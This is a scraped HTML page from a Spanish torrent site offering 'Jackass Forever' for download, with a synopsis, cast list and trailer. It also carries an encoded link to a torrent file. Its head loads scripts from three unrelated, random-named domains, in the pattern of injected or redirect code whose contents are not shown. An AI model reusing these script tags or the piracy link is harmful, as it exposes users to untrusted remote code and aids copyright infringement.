

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/jackass-forever/
body_size: 10096
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Jackass Forever Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Jackass Forever Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/jackass-forever/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Jackass Forever Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Jackass Forever Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/jackass-forever/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/jackass-forever/","url":"https://pasateatorrent.org/jackass-forever/","name":"Descargar Jackass Forever Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/jackass-forever/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/jackass-forever/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25).jpg","datePublished":"2022-04-26T12:33:26+00:00","description":"Descargar Jackass Forever Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/jackass-forever/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/jackass-forever/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/jackass-forever/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/jackass-forever/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Jackass Forever"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"12150330fb","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/302680" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fjackass-forever%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fjackass-forever%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-302680 jackass-forever">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/jackass-forever/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-302680" class="post-302680 page type-page status-publish has-post-thumbnail hentry category-comedia category-documental tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/05/jackass-forever-(POSTER25)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="302680" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Jackass Forever					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-02-01.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Jeff Tremaine.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Johnny Knoxville,Steve-O,Chris Pontius,Dave England,Jason Acuña,Ehren McGhehey,Preston Lacy,Zach Holmes,Sean \»Poopies\» McInerney,Jasper Dolphin,Rachel Wolfson,Eric Manaka,Tory Belleci,Nick Merlino,Eric André,Tony Hawk,Francis Ngannou,Machine Gun Kelly,Tyler, The Creator,Spike Jonze</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 96 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Documental.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> El equipo de Jackass ha vuelto para su cruzada final. Johnny Knoxville, Steve-O y el resto de la pandilla regresan para otra ronda de divertidas, salvajemente absurdas y a menudo, peligrosos retos.</p>
</div>
<div id="Paris" class="tabcontent">
<p><center></p>
<div style="text-algn:left"><span style="display:inline-block;text-align:center;"><iframe allow="autoplay" class="youtube_embed_iframe"    data-volume="80"  allowFullScreen="true" style="width:642px; height:387px" src="https://www.youtube.com/embed/apSSJI2DFyo?autoplay=0&#038;theme=dark&#038;loop=1&#038;fs=1&#038;showinfo=1&#038;modestbranding=0&#038;iv_load_policy=1&#038;color=red&#038;autohide=1&#038;disablekb=0&#038;enablejsapi=1&#038;version=3"></iframe></span></div>
<p></center></p>
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://grantorrent.ac/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5ncmFudG9ycmVudC5hYy90b3JyZW50cy9wZWxpY3VsYXMvSmFja2Fzcy1Gb3JldmVyLSgyMDIyKS5hdmk2Ny50b3JyZW50">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">352</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
